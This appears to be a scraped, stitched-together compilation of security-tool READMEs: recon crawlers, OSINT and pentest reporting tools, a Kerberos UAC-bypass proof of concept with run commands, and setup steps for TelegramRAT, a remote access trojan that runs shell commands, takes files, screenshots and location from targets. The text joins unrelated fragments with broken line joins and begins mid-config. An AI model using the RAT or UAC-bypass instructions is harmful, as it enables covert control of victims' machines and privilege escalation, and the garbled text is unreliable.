- AAAAClP1bJJSRMEYJazgwhJKrggRwKA
urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xsubfind3r use the -h flag:
xsubfind3r -hhelp message:
_ __ _ _ _____
__ _____ _ _| |__ / _(_)_ __ __| |___ / _ __
\ \/ / __| | | | '_ \| |_| | '_ \ / _` | |_ \| '__|
> <\__ \ |_| | |_) | _| | | | | (_| |___) | |
/_/\_\___/\__,_|_.__/|_| |_|_| |_|\__,_|____/|_| v0.3.0
USAGE:
xsubfind3r [OPTIONS]
INPUT:
-d, --domain string[] target domains
-l, --list string target domains' list file path
SOURCES:
--sources bool list supported sources
-u, --sources-to-use string[] comma(,) separeted sources to use
-e, --sources-to-exclude string[] comma(,) separeted sources to exclude
OPTIMIZATION:
-t, --threads int number of threads (default: 50)
OUTPUT:
--no-color bool disable colored output
-o, --output string output subdomains' file path
-O, --output-directory string output subdomains' directory path
-v, --verbosity string debug, info, warning, error, fatal or silent (default: info)
CONFIGURATION:
-c, --configuration string configuration file path (default: ~/.hueristiq/xsubfind3r/config.yaml)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
NETWORK Pcap File Analysis, It was developed to speed up the processes of SOC Analysts during analysis
Tested
OK Debian
OK Ubuntu$ pip install pyshark
$ pip install dpkt
$ Wireshark
$ Tshark
$ Mergecap
$ Ngrep
$ https://github.com/emrekybs/Bryobio.git
$ cd Bryobio
$ chmod +x bryobio.py
$ python3 bryobio.py

This project was built by pentesters for pentesters. Redeye is a tool intended to help you manage your data during a pentest operation in the most efficient and organized way.
Daniel Arad - @dandan_arad && Elad Pticha - @elad_pt
The Server panel will display all added server and basic information about the server such as: owned user, open port and if has been pwned.

After entering the server, An edit panel will appear. We can add new users found on the server, Found vulnerabilities and add relevant attain and files.

Users panel contains all found users from all servers, The users are categorized by permission level and type. Those details can be chaned by hovering on the username.

Files panel will display all the files from the current pentest. A team member can upload and download those files.

Attack vector panel will display all found attack vectors with Severity/Plausibility/Risk graphs.

PreReport panel will contain all the screenshots from the current pentest.

Graph panel will contain all of the Users and Servers and the relationship between them.

APIs allow users to effortlessly retrieve data by making simple API requests.
curl redeye.local:8443/api/servers --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jq
curl redeye.local:8443/api/users --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jq
curl redeye.local:8443/api/exploits --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jqPull from GitHub container registry.
git clone https://github.com/redeye-framework/Redeye.git
cd Redeye
docker-compose up -d
Start/Stop the container
sudo docker-compose start/stop
Save/Load Redeye
docker save ghcr.io/redeye-framework/redeye:latest neo4j:4.4.9 > Redeye.tar
docker load < Redeye.tar
GitHub container registry: https://github.com/redeye-framework/Redeye/pkgs/container/redeye
git clone https://github.com/redeye-framework/Redeye.git
cd Redeye
sudo apt install python3.8-venv
python3 -m venv RedeyeVirtualEnv
source RedeyeVirtualEnv/bin/activate
pip3 install -r requirements.txt
python3 RedDB/db.py
python3 redeye.py --safe
Redeye will listen on: http://0.0.0.0:8443
Default Credentials:
Neo4j will listen on: http://0.0.0.0:7474
Default Credentials:
Sidebar
flowchart
download.js
dropzone
Pictures and Icons
Logs
If you own any Code/File in Redeye that is not under MIT License please contact us at: redeye.framework@gmail.com
During the reconnaissance phase, an attacker searches for any information about his target to create a profile that will later help him to identify possible ways to get in an organization. InfoHound performs passive analysis techniques (which do not interact directly with the target) using OSINT to extract a large amount of data given a web domain name. This tool will retrieve emails, people, files, subdomains, usernames and urls that will be later analyzed to extract even more valuable information.
git clone https://github.com/xampla/InfoHound.git
cd InfoHound/infohound
mv infohound_config.sample.py infohound_config.py
cd ..
docker-compose up -d
You must add API Keys inside infohound_config.py file
InfoHound has 2 different types of modules, those which retreives data and those which analyse it to extract more relevant information.
| Name | Description |
|---|---|
| Get Whois Info | Get relevant information from Whois register. |
| Get DNS Records | This task queries the DNS. |
| Get Subdomains | This task uses Alienvault OTX API, CRT.sh, and HackerTarget as data sources to discover cached subdomains. |
| Get Subdomains From URLs | Once some tasks have been performed, the URLs table will have a lot of entries. This task will check all the URLs to find new subdomains. |
| Get URLs | It searches all URLs cached by Wayback Machine and saves them into the database. This will later help to discover other data entities like files or subdomains. |
| Get Files from URLs | It loops through the URLs database table to find files and store them in the Files database table for later analysis. The files that will be retrieved are: doc, docx, ppt, pptx, pps, ppsx, xls, xlsx, odt, ods, odg, odp, sxw, sxc, sxi, pdf, wpd, svg, indd, rdp, ica, zip, rar |
| Find Email | It looks for emails using queries to Google and Bing. |
| Find People from Emails | Once some emails have been found, it can be useful to discover the person behind them. Also, it finds usernames from those people. |
| Find Emails From URLs | Sometimes, the discovered URLs can contain sensitive information. This task retrieves all the emails from URL paths. |
| Execute Dorks | It will execute the dorks defined in the dorks folder. Remember to group the dorks by categories (filename) to understand their objectives. |
| Find Emails From Dorks | By default, InfoHound has some dorks defined to discover emails. This task will look for them in the results obtained from dork execution. |
| Name | Description |
|---|---|
| Check Subdomains Take-Over | It performs some checks to determine if a subdomain can be taken over. |
| Check If Domain Can Be Spoofed | It checks if a domain, from the emails InfoHound has discovered, can be spoofed. This could be used by attackers to impersonate a person and send emails as him/her. |
| Get Profiles From Usernames | This task uses the discovered usernames from each person to find profiles from services or social networks where that username exists. This is performed using the Maigret tool. It is worth noting that although a profile with the same username is found, it does not necessarily mean it belongs to the person being analyzed. |
| Download All Files | Once files have been stored in the Files database table, this task will download them in the "download_files" folder. |
| Get Metadata | Using exiftool, this task will extract all the metadata from the downloaded files and save it to the database. |
| Get Emails From Metadata | As some metadata can contain emails, this task will retrieve all of them and save them to the database. |
| Get Emails From Files Content | Usually, emails can be included in corporate files, so this task will retrieve all the emails from the downloaded files' content. |
| Find Registered Services using Emails | It is possible to find services or social networks where an email has been used to create an account. This task will check if an email InfoHound has discovered has an account in Twitter, Adobe, Facebook, Imgur, Mewe, Parler, Rumble, Snapchat, Wordpress, and/or Duolingo. |
| Check Breach | This task checks Firefox Monitor service to see if an email has been found in a data breach. Although it is a free service, it has a limitation of 10 queries per day. If Leak-Lookup API key is set, it also checks it. |
InfoHound lets you create custom modules, you just need to add your script inside infohoudn/tool/custom_modules. One custome module has been added as an example which uses Holehe tool to check if the emails previously are attached to an account on sites like Twitter, Instagram, Imgur and more than 120 others.

xcrawl3r is a command-line interface (CLI) utility to recursively crawl webpages i.e systematically browse webpages' URLs and follow links to discover linked webpages' URLs.
.js, .json, .xml, .csv, .txt & .map).robots.txt.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xcrawl3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xcrawl3r executable.
...move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xcrawl3r/cmd/xcrawl3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xcrawl3r.git Build the utility
cd xcrawl3r/cmd/xcrawl3r && \
go build .Move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
NOTE: While the development version is a good way to take a peek at xcrawl3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
To display help message for xcrawl3r use the -h flag:
xcrawl3r -hhelp message:
_ _____
__ _____ _ __ __ ___ _| |___ / _ __
\ \/ / __| '__/ _` \ \ /\ / / | |_ \| '__|
> < (__| | | (_| |\ V V /| |___) | |
/_/\_\___|_| \__,_| \_/\_/ |_|____/|_| v0.1.0
A CLI utility to recursively crawl webpages.
USAGE:
xcrawl3r [OPTIONS]
INPUT:
-d, --domain string domain to match URLs
--include-subdomains bool match subdomains' URLs
-s, --seeds string seed URLs file (use `-` to get from stdin)
-u, --url string URL to crawl
CONFIGURATION:
--depth int maximum depth to crawl (default 3)
TIP: set it to `0` for infinite recursion
--headless bool If true the browser will be displayed while crawling.
-H, --headers string[] custom header to include in requests
e.g. -H 'Referer: http://example.com/'
TIP: use multiple flag to set multiple headers
--proxy string[] Proxy URL (e.g: http://127.0.0.1:8080)
TIP: use multiple flag to set multiple proxies
--render bool utilize a headless chrome instance to render pages
--timeout int time to wait for request in seconds (default: 10)
--user-agent string User Agent to use (default: web)
TIP: use `web` for a random web user-agent,
`mobile` for a random mobile user-agent,
or you can set your specific user-agent.
RATE LIMIT:
-c, --concurrency int number of concurrent fetchers to use (default 10)
--delay int delay between each request in seconds
--max-random-delay int maximux extra randomized delay added to `--dalay` (default: 1s)
-p, --parallelism int number of concurrent URLs to process (default: 10)
OUTPUT:
--debug bool enable debug mode (default: false)
-m, --monochrome bool coloring: no colored output mode
-o, --output string output file to write found URLs
-v, --verbosity string debug, info, warning, error, fatal or silent (default: debug)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
Alternatives - Check out projects below, that may fit in your workflow:

xurlfind3r is a command-line interface (CLI) utility to find domain's known URLs from curated passive online sources.
robots.txt snapshots.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xurlfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xurlfind3r executable.
...move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xurlfind3r/cmd/xurlfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xurlfind3r.git Build the utility
cd xurlfind3r/cmd/xurlfind3r && \
go build .Move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xurlfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xurlfind3r will work right after installation. However, BeVigil, Github and Intelligence X require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xurlfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.2.0
sources:
- bevigil
- commoncrawl
- github
- intelx
- otx
- urlscan
- wayback
keys:
bevigil:
- awA5nvpKU3N8ygkZ
github:
- d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
- asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
intelx:
- 2.intelx.io:00000000-0000-0000-0000-000000000000
urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xurlfind3r use the -h flag:
xurlfind3r -hhelp message:
_ __ _ _ _____
__ ___ _ _ __| |/ _(_)_ __ __| |___ / _ __
\ \/ / | | | '__| | |_| | '_ \ / _` | |_ \| '__|
> <| |_| | | | | _| | | | | (_| |___) | |
/_/\_\\__,_|_| |_|_| |_|_| |_|\__,_|____/|_| v0.2.0
USAGE:
xurlfind3r [OPTIONS]
TARGET:
-d, --domain string (sub)domain to match URLs
SCOPE:
--include-subdomains bool match subdomain's URLs
SOURCES:
-s, --sources bool list sources
-u, --use-sources string sources to use (default: bevigil,commoncrawl,github,intelx,otx,urlscan,wayback)
--skip-wayback-robots bool with wayback, skip parsing robots.txt snapshots
--skip-wayback-source bool with wayback , skip parsing source code snapshots
FILTER & MATCH:
-f, --filter string regex to filter URLs
-m, --match string regex to match URLs
OUTPUT:
--no-color bool no color mode
-o, --output string output URLs file path
-v, --verbosity string debug, info, warning, error, fatal or silent (default: info)
CONFIGURATION:
-c, --configuration string configuration file path (default: ~/.hueristiq/xurlfind3r/config.yaml)
xurlfind3r -d hackerone.com --include-subdomains# filter images
xurlfind3r -d hackerone.com --include-subdomains -f '`^https?://[^/]*?/.*\.(jpg|jpeg|png|gif|bmp)(\?[^\s]*)?$`'# match js URLs
xurlfind3r -d hackerone.com --include-subdomains -m '^https?://[^/]*?/.*\.js(\?[^\s]*)?$'Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
This POC is inspired by James Forshaw (@tiraniddo) shared at BlackHat USA 2022 titled “Taking Kerberos To The Next Level ” topic, he shared a Demo of abusing Kerberos tickets to achieve UAC bypass. By adding a KERB-AD-RESTRICTION-ENTRY to the service ticket, but filling in a fake MachineID, we can easily bypass UAC and gain SYSTEM privileges by accessing the SCM to create a system service. James Forshaw explained the rationale behind this in a blog post called "Bypassing UAC in the most Complex Way Possible!", which got me very interested. Although he didn't provide the full exploit code, I built a POC based on Rubeus. As a C# toolset for raw Kerberos interaction and ticket abuse, Rubeus provides an easy interface that allows us to easily initiate Kerberos requests and manipulate Kerberos tickets.
You can see related articles about KRBUACBypass in my blog "Revisiting a UAC Bypass By Abusing Kerberos Tickets", including the background principle and how it is implemented. As said in the article, this article was inspired by @tiraniddo's "Taking Kerberos To The Next Level" (I would not have done it without his sharing) and I just implemented it as a tool before I graduated from college.
We cannot manually generate a TGT as we do not have and do not have access to the current user's credentials. However, Benjamin Delpy (@gentilkiwi) in his Kekeo A trick (tgtdeleg) was added that allows you to abuse unconstrained delegation to obtain a local TGT with a session key.
Tgtdeleg abuses the Kerberos GSS-API to obtain available TGTs for the current user without obtaining elevated privileges on the host. This method uses the AcquireCredentialsHandle function to obtain the Kerberos security credentials handle for the current user, and calls the InitializeSecurityContext function for HOST/DC.domain.com using the ISC_REQ_DELEGATE flag and the target SPN to prepare the pseudo-delegation context to send to the domain controller. This causes the KRB_AP-REQ in the GSS-API output to include the KRB_CRED in the Authenticator Checksum. The service ticket's session key is then extracted from the local Kerberos cache and used to decrypt the KRB_CRED in the Authenticator to obtain a usable TGT. The Rubeus toolset also incorporates this technique. For details, please refer to “Rubeus – Now With More Kekeo”.
With this TGT, we can generate our own service ticket, and the feasible operation process is as follows:
KERB-AD-RESTRICTION-ENTRY, but fill in a fake MachineID.Once you have a service ticket, you can use Kerberos authentication to access Service Control Manager (SCM) Named Pipes or TCP via HOST/HOSTNAME or RPC/HOSTNAME SPN. Note that SCM's Win32 API always uses Negotiate authentication. James Forshaw created a simple POC: SCMUACBypass.cpp, through the two APIs HOOK AcquireCredentialsHandle and InitializeSecurityContextW, the name of the authentication package called by SCM (pszPack age ) to Kerberos to enable the SCM to use Kerberos when authenticating locally.
Now let's take a look at the running effect, as shown in the figure below. First request a ticket for the HOST service of the current server through the asktgs function, and then create a system service through krbscm to gain the SYSTEM privilege.
KRBUACBypass.exe asktgs
KRBUACBypass.exe krbscm1. git clone https://github.com/machine1337/TelegramRAT.git
2. Now Follow the instructions in HOW TO USE Section.
1. Go to Telegram and search for https://t.me/BotFather
2. Create Bot and get the API_TOKEN
3. Now search for https://t.me/chatIDrobot and get the chat_id
4. Now Go to client.py and go to line 16 and 17 and place API_TOKEN and chat_id there
5. Now run python client.py For Windows and python3 client.py For Linux
6. Now Go to the bot which u created and send command in message field
HELP MENU: Coded By Machine1337
CMD Commands | Execute cmd commands directly in bot
cd .. | Change the current directory
cd foldername | Change to current folder
download filename | Download File From Target
screenshot | Capture Screenshot
info | Get System Info
location | Get Target Location
1. Execute Shell Commands in bot directly.
2. download file from client.
3. Get Client System Information.
4. Get Client Location Information.
5. Capture Screenshot
6. More features will be added
Coded By: Machine1337
Contact: https://t.me/R0ot1337

SysReptor is a fully customisable, offensive security reporting tool designed for pentesters, red teamers and other security-related people alike. You can create designs based on simple HTML and CSS, write your reports in user-friendly Markdown and convert them to PDF with just a single click, in the cloud or on-premise!
You just want to start reporting and save yourself all the effort of setting up, configuring and maintaining a dedicated server? Then SysReptor Cloud is the right choice for you! Get to know SysReptor on our Playground and if you like it, you can get your personal Cloud instance here:
You prefer self-hosting? That's fine! You will need:
You can then install SysReptor with via script:
curl -s https://docs.sysreptor.com/install.sh | bashAfter successful installation, access your application at http://localhost:8000/.
Get detailed installation instructions at Installation.


Discover, prioritize, and remediate your risks in the cloud.
git clone --recurse-submodules git@github.com:Zeus-Labs/ZeusCloud.git
cd ZeusCloud && make quick-deploy
Check out our Get Started guide for more details.
A cloud-hosted version is available on special request - email founders@zeuscloud.io to get access!
Play around with our sandbox environment to see how ZeusCloud identifies, prioritizes, and remediates risks in the cloud!
Cloud usage continues to grow. Companies are shifting more of their workloads from on-prem to the cloud and both adding and expanding new and existing workloads in the cloud. Cloud providers keep increasing their offerings and their complexity. Companies are having trouble keeping track of their security risks as their cloud environment scales and grows more complex. Several high profile attacks have occurred in recent times. Capital One had an S3 bucket breached, Amazon had an unprotected Prime Video server breached, Microsoft had an Azure DevOps server breached, Puma was the victim of ransomware, etc.
We had to take action.
We love contributions of all sizes. What would be most helpful first:
Run containers in development mode:
cd frontend && yarn && cd -
docker-compose down && docker-compose -f docker-compose.dev.yaml --env-file .env.dev up --build
Reset neo4j and/or postgres data with the following:
rm -rf .compose/neo4j
rm -rf .compose/postgres
To develop on frontend, make the the code changes and save.
To develop on backend, run
docker-compose -f docker-compose.dev.yaml --env-file .env.dev up --no-deps --build backend
To access the UI, go to: http://localhost:80.
Please do not run ZeusCloud exposed to the public internet. Use the latest versions of ZeusCloud to get all security related patches. Report any security vulnerabilities to founders@zeuscloud.io.
This repo is freely available under the Apache 2.0 license.
We're working on a cloud-hosted solution which handles deployment and infra management. Contact us at founders@zeuscloud.io for more information!
Special thanks to the amazing Cartography project, which ZeusCloud uses for its asset inventory. Credit to PostHog and Airbyte for inspiration around public-facing materials - like this README!